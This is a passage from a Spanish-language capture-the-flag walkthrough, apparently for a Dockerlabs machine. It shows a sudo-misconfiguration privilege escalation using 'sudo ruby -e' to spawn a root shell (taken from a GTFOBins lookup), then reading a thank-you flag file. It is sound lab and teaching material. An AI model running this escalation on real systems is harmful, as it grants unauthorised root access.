 ================================================================================
[*] Function: sudo -> [https://gtfobins.github.io/gtfobins/ruby/#sudo]
| sudo ruby -e 'exec "/bin/sh"'
Usando el comando proporcionado por searchbins nos convertimos en root.
oscar@de05017a2d3a:~$ sudo ruby -e 'exec "/bin/sh"'
# bash
root@de05017a2d3a:/home/oscar# cd
root@de05017a2d3a:~# whoami
root
Perfecto ya tenemos los máximos privilegios, podemos ver una flag de agradecimiento por parte del
creador de la maquina.
root@de05017a2d3a:~# ls
Desktop
root@de05017a2d3a:~# cat Desktop/THX.txt
Gracias a toda la comunidad de Dockerlabs y a Mario por toda la ayuda proporcionada
para poder hacer la máquina.
root@de05017a2d3a:~#